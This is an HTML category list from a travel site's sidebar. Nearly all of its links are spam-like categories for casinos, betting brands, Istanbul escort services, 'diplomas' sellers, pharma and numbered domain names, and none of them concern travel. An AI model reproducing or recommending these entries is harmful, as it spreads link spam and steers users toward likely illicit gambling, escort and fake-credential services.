	<li class="cat-item cat-item-288"><a href="https://akiba-travel.com/category/gegmany-casino3/">Gegmany Casino3</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://akiba-travel.com/category/genetrix-es-casino-movil/">genetrix.es_casino-movil</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://akiba-travel.com/category/genetrix-es-casino-online-espana-legal/">genetrix.es_casino-online-espana-legal</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://akiba-travel.com/category/genetrix-es-casino-online-europa/">genetrix.es_casino-online-europa</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://akiba-travel.com/category/german-campervan/">German campervan</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://akiba-travel.com/category/germany-casino/">Germany Casino</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://akiba-travel.com/category/germany-casino1/">Germany Casino1</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://akiba-travel.com/category/germany-casino2/">Germany Casino2</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://akiba-travel.com/category/germany-tik-tok/">Germany Tik Tok</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://akiba-travel.com/category/germany-tik-tok1/">Germany Tik Tok1</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://akiba-travel.com/category/germany-tik-tok2/">Germany Tik Tok2</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://akiba-travel.com/category/ggbet-casino/">GGBet Casino</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://akiba-travel.com/category/ghsspakistan-pk-z/">ghsspakistan.pk z</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://akiba-travel.com/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://akiba-travel.com/category/giris/">giris</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://akiba-travel.com/category/glampingticanativo-com-ar/">glampingticanativo.com.ar</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://akiba-travel.com/category/goeschenen-am-meer-ch/">goeschenen-am-meer.ch</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://akiba-travel.com/category/gofastfords-com-z/">gofastfords.com z</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://akiba-travel.com/category/google-bard-ai-launch-date-1-2/">google bard ai launch date 1</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://akiba-travel.com/category/gordonelete/">gordonelete</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://akiba-travel.com/category/gordostnation-ru-10/">gordostnation.ru 10</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://akiba-travel.com/category/gosz-diplomas/">gosz-diplomas</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://akiba-travel.com/category/gosz-diplomas1/">gosz-diplomas1</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://akiba-travel.com/category/gosz-diplomas2/">gosz-diplomas2</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://akiba-travel.com/category/gosz-diplomas3/">gosz-diplomas3</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://akiba-travel.com/category/gosz-diplomas4/">gosz-diplomas4</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://akiba-travel.com/category/gosz-diplomas5/">gosz-diplomas5</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://akiba-travel.com/category/gosz-diplomas6/">gosz-diplomas6</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://akiba-travel.com/category/goxbet/">Goxbet</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://akiba-travel.com/category/greek-casino/">Greek Casino</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://akiba-travel.com/category/greek-casino1/">Greek Casino1</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://akiba-travel.com/category/greek-pharma/">Greek pharma</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://akiba-travel.com/category/greekgirlscode-com/">greekgirlscode.com</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://akiba-travel.com/category/greekgirlscode-com2/">greekgirlscode.com2</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://akiba-travel.com/category/greenhoperecycling-co-uk-x1/">greenhoperecycling.co.uk x1</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://akiba-travel.com/category/grodno-staybook-by/">grodno.staybook.by</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://akiba-travel.com/category/gsinthistown-com-x1/">gsinthistown.com x1</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://akiba-travel.com/category/gsmbccovington-org-x1/">gsmbccovington.org x1</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://akiba-travel.com/category/guide/">guide</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://akiba-travel.com/category/guimaraes-ed-pt-z/">guimaraes-ed.pt z</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://akiba-travel.com/category/guts-casino-online/">Guts Casino Online</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://akiba-travel.com/category/hajper-casino/">Hajper Casino</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://akiba-travel.com/category/haliyikamamiss-com-1000/">haliyikamamiss.com 1000</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://akiba-travel.com/category/halkal-escort/">Halkalı Escort</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://akiba-travel.com/category/halkegitimhemkurs-com-z2/">halkegitimhemkurs.com z2</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://akiba-travel.com/category/healinghouse-com-pk-x2/">healinghouse.com.pk x2</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://akiba-travel.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://akiba-travel.com/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://akiba-travel.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://akiba-travel.com/category/health-fitness-hair-loss/">Health &amp; Fitness, Hair Loss</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://akiba-travel.com/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://akiba-travel.com/category/helpwithbowling-com-z/">helpwithbowling.com z</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://akiba-travel.com/category/hentai-ai-chat/">Hentai AI Chat</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://akiba-travel.com/category/hentai-ai-chat1/">Hentai AI Chat1</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://akiba-travel.com/category/highlight/">Highlight</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://akiba-travel.com/category/hindilanguage-info-x/">hindilanguage.info x</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://akiba-travel.com/category/hindipalace-com-x1/">hindipalace.com x1</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://akiba-travel.com/category/hindistories-in-z/">hindistories.in z</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://akiba-travel.com/category/hipresurfacingindia-com/">hipresurfacingindia.com</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://akiba-travel.com/category/hipresurfacingindia-com2/">hipresurfacingindia.com2</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://akiba-travel.com/category/hobilove-com-1000/">hobilove.com 1000</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://akiba-travel.com/category/holachina-lat-x1/">holachina.lat x1</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://akiba-travel.com/category/holachina-lat-x2/">holachina.lat x2</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://akiba-travel.com/category/holicationvillas-com/">holicationvillas.com</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://akiba-travel.com/category/holyluck-casino/">Holyluck casino</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://akiba-travel.com/category/home-family-crafts/">Home &amp; Family, Crafts</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://akiba-travel.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://akiba-travel.com/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://akiba-travel.com/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://akiba-travel.com/category/home-family-landscaping/">Home &amp; Family, Landscaping</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://akiba-travel.com/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://akiba-travel.com/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://akiba-travel.com/category/hospicehomejc-org/">hospicehomejc.org</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://akiba-travel.com/category/hostel-dachny-ru-1000/">hostel-dachny.ru 1000</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://akiba-travel.com/category/house-of-pokies/">House of Pokies</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://akiba-travel.com/category/html/">html</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://akiba-travel.com/category/hudsonwestnyc-com2/">hudsonwestnyc.com2</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://akiba-travel.com/category/hudsonwestnyc-com3/">hudsonwestnyc.com3</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://akiba-travel.com/category/hungary-casino/">Hungary Casino</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://akiba-travel.com/category/hungary-casino1/">Hungary Casino1</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://akiba-travel.com/category/ice-casino/">Ice Casino</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://akiba-travel.com/category/iceland-casino/">Iceland Casino</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://akiba-travel.com/category/icestupa10/">icestupa10</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://akiba-travel.com/category/icestupa11/">icestupa11</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://akiba-travel.com/category/icestupa12/">icestupa12</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://akiba-travel.com/category/icestupa2/">icestupa2</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://akiba-travel.com/category/icestupa3/">icestupa3</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://akiba-travel.com/category/icestupa6/">icestupa6</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://akiba-travel.com/category/icestupa8/">icestupa8</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://akiba-travel.com/category/icestupa9/">icestupa9</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://akiba-travel.com/category/ickfa-ru-10/">ickfa.ru 10</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://akiba-travel.com/category/iddog-ru-170/">iddog.ru 170</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://akiba-travel.com/category/igaming/">IGAMING</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://akiba-travel.com/category/igry-nardy-ru-240/">igry-nardy.ru 240</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://akiba-travel.com/category/igry-nardy-ru-4-8/">igry-nardy.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://akiba-travel.com/category/igryfort-ru-4-8/">igryfort.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://akiba-travel.com/category/illuminatethebike-com-z/">illuminatethebike.com z</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://akiba-travel.com/category/impro-trier-de/">impro-trier.de</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://akiba-travel.com/category/incogibanje/">incogibanje</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://akiba-travel.com/category/india-gambling/">India Gambling</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://akiba-travel.com/category/india-gambling1/">India Gambling1</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://akiba-travel.com/category/india-gambling2/">India Gambling2</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://akiba-travel.com/category/india-rummy/">India Rummy</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://akiba-travel.com/category/indonesia-casino/">Indonesia Casino</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://akiba-travel.com/category/indonesia-casino1/">Indonesia Casino1</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://akiba-travel.com/category/indonesia-casino11/">Indonesia Casino11</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://akiba-travel.com/category/indonesia-casino2/">Indonesia Casino2</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://akiba-travel.com/category/indonesia1/">Indonesia1</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://akiba-travel.com/category/indonsia-slot-gacor/">Indonsia Slot Gacor</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://akiba-travel.com/category/indonsia-slot-gacor2/">Indonsia Slot Gacor2</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://akiba-travel.com/category/info/">info</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://akiba-travel.com/category/info-marija-bistrica-hr/">info-marija-bistrica.hr</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://akiba-travel.com/category/internet-business-blogging/">Internet Business, Blogging</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://akiba-travel.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://akiba-travel.com/category/internet-business-ebooks/">Internet Business, Ebooks</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://akiba-travel.com/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://akiba-travel.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://akiba-travel.com/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://akiba-travel.com/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://akiba-travel.com/category/iskra-guitars-ru/">iskra-guitars.ru</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://akiba-travel.com/category/israel-7xl/">Israel 7xl להורדה</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://akiba-travel.com/category/stanbul-escort/">İstanbul Escort</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://akiba-travel.com/category/stanbul-escort-hizmetleri/">İstanbul Escort Hizmetleri</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://akiba-travel.com/category/istoriesadespoton-gr/">istoriesadespoton.gr</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://akiba-travel.com/category/isyerihemsireligi-com-1000/">isyerihemsireligi.com 1000</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://akiba-travel.com/category/it-150/">it 150</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://akiba-travel.com/category/italiandocscreening/">italiandocscreening</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://akiba-travel.com/category/italy-casino/">Italy Casino</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://akiba-travel.com/category/italy-casino1/">Italy Casino1</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://akiba-travel.com/category/italy-casino2/">Italy Casino2</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://akiba-travel.com/category/italy-casino3/">Italy Casino3</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://akiba-travel.com/category/ivpokrov-ru-300/">ivpokrov.ru 300</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://akiba-travel.com/category/izzi/">izzi</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://akiba-travel.com/category/jabukatv-hr/">jabukatv.hr</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://akiba-travel.com/category/jak-najit-nejlepsi/">Jak najít nejlepší</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://akiba-travel.com/category/jalla-casino/">Jalla Casino</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://akiba-travel.com/category/jamiyatgzt-uz/">jamiyatgzt.uz</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://akiba-travel.com/category/jandjequestriancenter-com-z2/">jandjequestriancenter.com z2</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://akiba-travel.com/category/jaya9-casinos/">jaya9-casinos</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://akiba-travel.com/category/jaya91/">jaya91</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://akiba-travel.com/category/jaya92/">jaya92</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://akiba-travel.com/category/jbcasino2/">jbcasino2</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://akiba-travel.com/category/jeetsbuzz-combn-x1/">jeetsbuzz.combn x1</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://akiba-travel.com/category/jeu/">jeu</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://akiba-travel.com/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://akiba-travel.com/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://akiba-travel.com/category/jomboydon-uz/">jomboydon.uz</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://akiba-travel.com/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://akiba-travel.com/category/jos-trust1/">jos-trust1</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://akiba-travel.com/category/jos-trust2/">jos-trust2</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://akiba-travel.com/category/joy-in-iran-de/">joy-in-iran.de</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://akiba-travel.com/category/kadkoy-escort-23/">Kadıköy Escort</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://akiba-travel.com/category/kajot/">kajot</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://akiba-travel.com/category/kale71-com/">kale71.com</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://akiba-travel.com/category/kalinti-com-1000/">kalinti.com 1000</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://akiba-travel.com/category/kampo-view-com/">kampo-view.com</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://akiba-travel.com/category/kasino-daring/">Kasino Daring</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://akiba-travel.com/category/kasyno/">Kasyno</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://akiba-travel.com/category/kaszino/">kaszino</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://akiba-travel.com/category/kazan99-ru-1000/">kazan99.ru 1000</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://akiba-travel.com/category/kazino2/">kazino2</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://akiba-travel.com/category/kde-najit-zahranicni/">Kde najít zahraniční</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://akiba-travel.com/category/kenya-casino/">Kenya Casino</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://akiba-travel.com/category/kingbet1/">KingBet1</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://akiba-travel.com/category/kingmaker-casino/">KingMaker Casino</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://akiba-travel.com/category/kisgrafika/">kisgrafika</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://akiba-travel.com/category/kompastk-ru-300/">kompastk.ru 300</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://akiba-travel.com/category/kompastk-ru-700/">kompastk.ru 700</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://akiba-travel.com/category/korean-18/">KOREAN 18+</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://akiba-travel.com/category/korean-mix/">KOREAN Mix</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://akiba-travel.com/category/korean-mix1/">KOREAN Mix1</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://akiba-travel.com/category/korlenta-xyz/">korlenta.xyz</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://akiba-travel.com/category/korrekt29-ru-240/">korrekt29.ru 240</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://akiba-travel.com/category/korrekt29-ru-4-8-10/">korrekt29.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://akiba-travel.com/category/krigerindia-com/">krigerindia.com</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://akiba-travel.com/category/krigerindia-com2/">krigerindia.com2</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://akiba-travel.com/category/krsosh-ru-1000/">krsosh.ru 1000</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://akiba-travel.com/category/kucukcekmece-escort-39/">Küçükçekmece Escort</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://akiba-travel.com/category/kursk-school33-ru-36/">kursk-school33.ru 36</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://akiba-travel.com/category/kursk-school33-ru-4-8/">kursk-school33.ru 4-8</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://akiba-travel.com/category/kurzrockvibe/">kurzrockvibe</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://akiba-travel.com/category/kwikbet/">KwikBet</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://akiba-travel.com/category/laopcion-com-co/">laopcion.com.co</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://akiba-travel.com/category/larrereravanal-cl-x2/">larrereravanal.cl x2</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://akiba-travel.com/category/lawrencenko-ru-1/">lawrencenko.ru 1</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://akiba-travel.com/category/lekarnaskupaj/">lekarnaskupaj</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://akiba-travel.com/category/lemon-casino/">Lemon Casino</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://akiba-travel.com/category/lesparksad-ru-10/">lesparksad.ru 10</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://akiba-travel.com/category/lightnovosti-ru-150/">lightnovosti.ru 150</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://akiba-travel.com/category/linebet-uzbekistan-org/">linebet-uzbekistan.org</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://akiba-travel.com/category/linebetonline-org/">linebetonline.org</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://akiba-travel.com/category/littlebrothereli-com2/">littlebrothereli.com2</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://akiba-travel.com/category/logosstudy-ru-10/">logosstudy.ru 10</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://akiba-travel.com/category/logosstudy-ru-150/">logosstudy.ru 150</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://akiba-travel.com/category/loschmanagement-com-z2/">loschmanagement.com z2</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://akiba-travel.com/category/lotoclub1/">LotoClub1</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://akiba-travel.com/category/loviden-ru-10/">loviden.ru 10</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://akiba-travel.com/category/ltrading17/">ltrading17</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://akiba-travel.com/category/lucky-days-casino/">Lucky Days Casino</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://akiba-travel.com/category/lucky8-casino/">Lucky8 Casino</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://akiba-travel.com/category/lucysblueday-com/">lucysblueday.com</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://akiba-travel.com/category/lukkicasino-ch/">lukkicasino.ch</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://akiba-travel.com/category/lv-bet/">LV BET</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://akiba-travel.com/category/lyckost-casino/">Lyckost Casino</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://akiba-travel.com/category/machance-casino/">MaChance Casino</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://akiba-travel.com/category/magic-jackpot-casino/">Magic Jackpot Casino</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://akiba-travel.com/category/fiestaklub-hu/400z/">Magyar online casino: aktuális oldalak</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://akiba-travel.com/category/mahagacor77id-com/">mahagacor77id.com</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://akiba-travel.com/category/mahrajanalasar-com-z/">mahrajanalasar.com z</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://akiba-travel.com/category/marketasdiplomas1/">marketasdiplomas1</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://akiba-travel.com/category/marketasdiplomas2/">marketasdiplomas2</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://akiba-travel.com/category/marketasdiplomas3/">marketasdiplomas3</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://akiba-travel.com/category/marvel-casino/">Marvel Casino</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://akiba-travel.com/category/matratzen-topper1/">Matratzen Topper1</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://akiba-travel.com/category/maxtextures-ru-100/">maxtextures.ru 100</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://akiba-travel.com/category/mbousosh10-ru-120/">mbousosh10.ru 120</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://akiba-travel.com/category/mcmagistral-ru-500/">mcmagistral.ru 500</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://akiba-travel.com/category/mcworld-mobi-z1/">mcworld.mobi z1</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://akiba-travel.com/category/mcworld-mobi-z3/">mcworld.mobi z3</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://akiba-travel.com/category/mdash-ru-300/">mdash.ru 300</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://akiba-travel.com/category/medklinika-garmoniya29-ru-10/">medklinika-garmoniya29.ru 10</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://akiba-travel.com/category/mega168bet-com/">mega168bet.com</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://akiba-travel.com/category/megaparicameroun-com2/">megaparicameroun.com2</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://akiba-travel.com/category/megaparicameroun-com3/">megaparicameroun.com3</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://akiba-travel.com/category/mehmetustasalca-com-1000/">mehmetustasalca.com 1000</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://akiba-travel.com/category/mehmetustatatlilari-com-1000/">mehmetustatatlilari.com 1000</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://akiba-travel.com/category/meilleur-casino-en-ligne-suisse/">Meilleur Casino en ligne suisse</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://akiba-travel.com/category/mejores-casinos-sin-licencia-espana/">Mejores Casinos Sin Licencia España</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://akiba-travel.com/category/melbet-2/">Melbet</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://akiba-travel.com/category/melbet-zerkalo/">melbet зеркало</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://akiba-travel.com/category/melbetbdapp-comen-bdmobile-app-z2/">melbetbdapp.comen-bdmobile-app z2</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://akiba-travel.com/category/mensa-pk-x/">mensa.pk x</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://akiba-travel.com/category/meteo-news-gr/">meteo-news.gr</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://akiba-travel.com/category/metodidess-ru-500/">metodidess.ru 500</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://akiba-travel.com/category/minecraft-cheats-and-how-they-work/">Minecraft cheats and how they work</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://akiba-travel.com/category/mineralpro-ru-300/">mineralpro.ru 300</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://akiba-travel.com/category/minigolfpark-bautzen-de/">minigolfpark-bautzen.de</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://akiba-travel.com/category/mininformrd-ru-36/">mininformrd.ru 36</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://akiba-travel.com/category/mininformrd-ru-4-8/">mininformrd.ru 4-8</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://akiba-travel.com/category/miroslawminiszewski-pl2/">miroslawminiszewski.pl2</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://akiba-travel.com/category/mix-casino/">Mix Casino</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://akiba-travel.com/category/mix-casino1/">Mix Casino1</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://akiba-travel.com/category/mix-casino11/">Mix Casino11</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://akiba-travel.com/category/mix-casino2/">Mix Casino2</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://akiba-travel.com/category/mix-casino3/">Mix Casino3</a>
</li>
